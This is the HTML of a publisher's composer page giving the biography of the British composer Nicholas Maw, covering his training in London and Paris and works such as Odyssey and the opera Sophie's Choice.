            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

        <div class="container">
            <div class="block block--padding-top block--padding-bottom block--light">
                    <header id="composer-header" class="page-header">
        <div class="page-header__inner page-header__inner--mobile-centred">
                <div class="page-header__img-container">
        <img class="page-header__img" src="/images/composer/Snap_Maw_x2.jpg" alt="Nicholas Maw photo © Maurice Foxall" title="Nicholas Maw photo © Maurice Foxall">
    </div>

                <div class="page-header__content">
        <h1 class="page-header__title">Nicholas Maw</h1>
        <div class="page-header__subtitle">b. 5 November 1935, Grantham<br />
d. 19 May 2009, Washington DC</div>
            <div class="page-header__buttons">
        <a href="/pages/cr/composer/composer_main?composerid=2884&amp;ttype=SNAPSHOT" class="button button--outline button--text-grey">Snapshot</a>
        <a href="/pages/cr/composer/composer_main?composerid=2884&amp;ttype=BIOGRAPHY" class="button button--outline button--text-grey">Biography</a>
            </div>
    </div>

        </div>
    </header>

            </div>
        </div>
        <div class="container container--flex container--space-bottom container--flex-wrap">
            <div id="composerMainBody" class="block block--2point9 block--padding-bottom block--light">
                    <div id="BIOGRAPHY">
                <div class="language-tabs">
                                <span class="language-tab current">English</span>
                                <span class="language-tab"><a href="/pages/cr/composer/composer_main?site-lang=de&amp;composerid=2884&amp;langid=2&amp;ttype=BIOGRAPHY">Deutsch</a></span>

                </div>
<p>Born in Britain in Grantham in 1935, Nicholas Maw grew up in rural Lincolnshire. His father was a pianist and church organist, who went into business to support his family. His mother was also musical, but had little formal education and ran a small dress shop.At the age of eight, Nicholas went to a boarding school in the Yorkshire Dales. “The school was run by a bunch of leftwing idealists, if not communists,” Maw says, “and was closed down in 1945 at the end of the war when all the evacuee children went home.”  He went on to another boarding school called Wennington in a big country house situated between Leeds and York. “This was a very advanced place where all the teachers were addressed by their first names,” he recalls. “Here I received real encouragement from a very fine young music teacher who was very adventurous and would play Stravinsky and Bartok for us. I began composing at the age of fifteen.” The young Nicholas studied piano, took up the clarinet, and went to study at London’s Royal Academy of Music. Upon graduation, he was awarded a French government scholarship to go to Paris for six months to study with the preeminent teacher of composers Nadia Boulanger, then nearing the end of her legendary career. Initially Maw did not hit it off very well with the autocratic Boulanger, so he began attending classes given by Arnold Schoenberg’s pupil Max Deutsch, but secretly, so as not to offend her.  It was Max Deutsch who had the greatest influence on Maw’s early compositional style. Boulanger, however, was sufficiently impressed by Maw’s compositions to secure for him the Lili Boulanger Prize awarded by a panel of judges that included Aaron Copland and Igor Stravinsky. The prize was the princely sum of $800, which enabled the impoverished young British composer to go on living in Paris for a whole year. Nicholas Maw first burst onto the musical scene in 1962 with <em>Scenes and Arias</em>, a work for female voices and large orchestra commissioned by the BBC and premiered at the London Promenade Concerts. <em>Scenes and Arias</em>, as its title implies, was highly operatic in character. Its passion and luxuriance made critics sit up and take notice that a post-modernist romantic had arrived.The 1950s had been the era of the modernist avant-garde in music, when an arid academic intellectualism held sway. Maw deliberately turned his back on these trends and decided to remain true to his own feeling for music with structured harmony, rich with melody. In fact, British critics credit Maw with showing the way out of the modernist cul-de-sac and making it respectable for composers to write tuneful music again.In his early years, Nicholas Maw wrote two operas, <em>One Man Show</em> and <em>The Rising of the Moon</em>. The latter, a romantic comedy set in 19th-century Ireland, enjoyed a considerable success. Commissioned by Glyndebourne, and premiered there in 1970, the opera was also produced in Germany and Austria, at the Guildhall School of Music in London, and at the Wexford Opera Festival in Ireland. Although Maw then turned away from writing opera until commencing work on <em>Sophie’s Choice</em> in 1995, the intervening years saw him producing critically acclaimed vocal music, including <em>La vita nuova</em> (1979), <em>The Ruin</em> (1980), <em>Roman Canticle</em> (1989), and <em>Hymnus</em> for chorus and orchestra (1996).Maw’s most famous orchestral work to date is undoubtedly <em>Odyssey</em>. It took him fourteen years to write and has been billed as the longest continuous orchestral work ever written. It was finally commissioned by the BBC, completed in 1987, and premiered that year at the London Promenade Concerts by the BBC Symphony Orchestra, conducted by Mark Elder.  At first it seemed wildly improbable that a 96-minute, large-scale orchestral work would ever be performed again, let alone become a very good selling classical CD on both sides of the Atlantic. However, in 1991 <em>Odyssey</em> was performed by Sir Simon Rattle and the City of Birmingham Symphony, and they also gave several further performances in England, and in Vienna and Madrid in 1999.  After the 1991 performances, Sir Simon believed so strongly in the work that he famously refused to renew his recording contract with EMI until EMI agreed to record it. <em>Odyssey</em> was given its US premiere by Leonard Slatkin in 1994 with the St. Louis Symphony, and received its German premiere by the Orchestra of the Deutsche Oper, conducted by Andrew Litton, on October 2, 2005. Andrew Litton also conducted the work in London in December 2005, with the BBC Symphony Orchestra.Shortly after <em>Odyssey</em>, Maw composed <em>The World in the Evening</em>, given its premiere by the Orchestra of the Royal Opera House under Bernard Haitink at Covent Garden in 1988. Other compositions by Maw include symphonic works, chamber music, vocal and choral music, solo instrumental works, opera, film scores, and music for children.  His works have been performed all over the world by the world’s leading artists and ensembles in prestigious venues. Most recently, in April 2005, an English horn concerto received its world premiere with the Philadelphia Orchestra. Maw’s works have been recorded on the EMI Classics, Sony, ASV, Chandos, Koch, Klavier, and Avie labels.<br><br>In addition to the Lili Boulanger Prize, Nicholas Maw has received the Midsummer Prize of the City of London for an outstanding contribution to the cultural life of the country, the Sudler International Wind Band Composition Competition Prize, and the Stoeger Prize from the Chamber Music Society of Lincoln Center. <br><br>In 1993, Maw’s <em>Violin Concerto</em> was premiered in New York with Joshua Bell as soloist with the Orchestra of St. Luke’s under the baton of Sir Roger Norrington.  In 2000, Sony Classical released a recording recreating the 1996 London BBC Promenade Concerts performance with Joshua Bell and the London Philharmonic Orchestra, also conducted by Norrington.  Reviews were excellent: “It’s Paganini after a night in the pleasure dome,” enthused Britain’s Independent newspaper. The recording won a Grammy for Bell’s performance. In December 2002, Nicholas Maw again made a big impact on the British musical scene when his opera <em>Sophie’s Choice</em> was given its world premiere at the Royal Opera House Covent Garden. It was directed by Sir Trevor Nunn and conducted by Sir Simon Rattle, with Angelika Kirchschlager in the title role. Based on the novel by William Styron, with a libretto by the composer, the opera was co-commissioned by Covent Garden and the BBC.  The opera was broadcast live from Covent Garden over BBC Radio and filmed for a later television broadcast.  There were productions subsequently in Berlin, Vienna and Washington DC. In an interview he gave to the Financial Times of London towards the end of 1999, Maw had described composing his opera as “My way of coming to terms with this damnable century we’re just getting out of, full of achievements, but matched by some of the biggest horrors we’ve seen on the face of the earth.” <em>Sophie’s Choice</em> is set in Brooklyn in 1947, where Sophie and her lover Nathan, and the Narrator of the story, a young writer called Stingo, are rooming in Yetta Zimmerman’s boarding house.  As Stingo becomes emotionally close to Sophie, he starts learning of her life in Poland prior to the Second World War, and her experiences in the Holocaust. These are told in a series of flashbacks, culminating in the terrible choice Sophie has to make on her arrival at the Auschwitz concentration camp.  Paul Driver of London’s Sunday Times hailed the opera as “grand opera in every sense—in the ambition of its theme, in the lushness of its post-romantic idiom and in its sheer dimensions.” Richard Morrison, writing in The Times (of London), said: “Maw’s opera has a bigness of sonority, passion, ambition and spirituality that sends it soaring above the work of his contemporaries.” In The New York Times, Anthony Tommasini wrote: “Mr. Maw’s opera is an utterly admirable, affectingly conceived and beautifully realized work. The Covent Garden audience awarded him and the cast with a prolonged standing ovation….” An Orchestral Suite from “<em>Sophie’s Choice</em>” was given its world premiere by the Peabody Symphony Orchestra under the baton of Hajime Teri Murai in spring 2004 at the Peabody Institute of The Johns Hopkins University in Baltimore, where Nicholas Maw is a member of the composition faculty.<em>Sophie’s Choice</em> received its Berlin premiere in September 2005 and its Vienna premiere in October the same year in a co-production of Volksoper Wien and Deutsche Oper Berlin.<br><br>When asked about his compositional “style,” Nicholas Maw has commented:<br><br>I never think of my work in terms like romantic or post-romantic. I do not categorize like that. I was just recently talking to some of my students and telling them that I really don’t like the word “style.” I think that word has been overused and used dangerously in the 20th century. It’s only in the 20th century where this huge amount of commentary has gone on that the concept of “style” has, in my view, become destructive.<br><br> face=&quot;Times New Roman&quot; size=3&gt;I like to think in terms of vocabulary. My own vocabulary is one that contains characteristics related to many previous elements in music that are meaningful to me. This thing about conservatism and avant-gardism is completely misconceived. There are figures who use an avant-garde vocabulary who are, in fact, often very conservative. Often people who don’t categorize themselves as avant-garde are more open…. I see my own music as having plenty of advanced elements, many of which nobody has yet commented on! I’ve always been interested in this flexibility of language.<br><br>He was a composition faculty member at the Peabody Institute of The Johns Hopkins University in Baltimore, U.S.A, Nicholas Maw has previously held faculty positions in Britain at The Royal Academy of Music, Trinity College, Cambridge, and Exeter University in Britain; and in the U.S.A., at Yale University, Boston University; and Bard College, New York. The composer’s primary home was a white clapboard house in Washington D.C., where he lived with his wife Maija, a ceramic artist, since 1984.  Nicholas Maw spent summers in an old village house in the Lot region of France, where much of <em>Sophie’s Choice</em> was written over a period of six years.<BR><BR> Faber Music, 2009</p>

    </div>

                            </div>
            <div class="block block--padding-top block--padding-bottom block--light block__right--column">
                    <ul id="nav2">
                <li class="list-item list-item--whole-words">
                        <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="1" href="#">Work List<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu1" class="menuDiv">
                        <ul>
                            <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2884">All</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2884&DL_ClassificationGroupIDs=14066">Operas</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2884&DL_ClassificationGroupIDs=14068">Full Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2884&DL_ClassificationGroupIDs=14069">Chamber Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2884&DL_ClassificationGroupIDs=14071">Voice(s) and orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2884&DL_ClassificationGroupIDs=14072">Ensemble and chamber without voice(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2884&DL_ClassificationGroupIDs=14073">Ensemble and chamber with voice(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2884&DL_ClassificationGroupIDs=14075">Piano(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2884&DL_ClassificationGroupIDs=14076">Instrumental</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2884&DL_ClassificationGroupIDs=14077">Vocal</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2884&DL_ClassificationGroupIDs=14078">Choral</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2884&DL_ClassificationGroupIDs=14080">Band</a></li>
                        </ul>
                    </div>
                </li>
                <li class="list-item">
                    <a class="button button--text-green button--with-clear-indicator button--outline" href='/publications/catalogue/ps/powersearch_results.cshtml?search=Nicholas%20Maw'>
                        Buy music
                        <span class="button__indicator">
                            <img src="/img_s/vector/cart--grey.svg" class="button__img button__img--cart" />
                        </span>
                    </a>
                </li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/recordings_search?composerid=2884&rt=rr'>Discography</a></li>

    </ul>

            </div>
        </div>
        <script type="text/javascript">
            // find the current page's tab/button and highlight it
            // ToDo: Change this to pass a parameter to header helper for highlight, and remove this JS!
            $(document).ready(function () {
                var currentTab = $("a.button")
                    .filter(function (index) {
                        return $(this).attr("href").endsWith("BIOGRAPHY");
                    })
                    .addClass('button--bg-gold')
                    .addClass('selectedTab');
            });
        </script>






  
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>